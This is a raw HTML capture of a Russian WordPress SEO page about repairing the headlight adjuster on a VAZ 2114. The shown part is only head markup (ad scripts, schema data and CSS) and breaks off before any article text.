

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html
body_size: 74906
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Сломалась регулировка фар ваз 2114 - avtoshkolak.ru</title><meta name="description" content="ᐉ Сломалась регулировка фар ваз 2114 Гидрокорректор фар ВАЗ 2114: ремонт, регулировка, замена Гидрокорректор фар ВАЗ 2114 В зависимости от загруженности" /><link rel="canonical" href="https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html","url":"https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html","name":"✅ Сломалась регулировка фар ваз 2114 - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html#primaryimage"},"thumbnailUrl":"https://avtozvuk.info/wp-content/uploads/2015/07/552e6cd27429123ca08b3930da804f31-300x166.jpeg","datePublished":"2019-11-21T12:21:44+00:00","dateModified":"2019-11-21T12:21:44+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Сломалась регулировка фар ваз 2114 Гидрокорректор фар ВАЗ 2114: ремонт, регулировка, замена Гидрокорректор фар ВАЗ 2114 В зависимости от загруженности","breadcrumb":{"@id":"https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html#primaryimage","url":"https://avtozvuk.info/wp-content/uploads/2015/07/552e6cd27429123ca08b3930da804f31-300x166.jpeg","contentUrl":"https://avtozvuk.info/wp-content/uploads/2015/07/552e6cd27429123ca08b3930da804f31-300x166.jpeg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Сломалась регулировка фар ваз 2114"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > 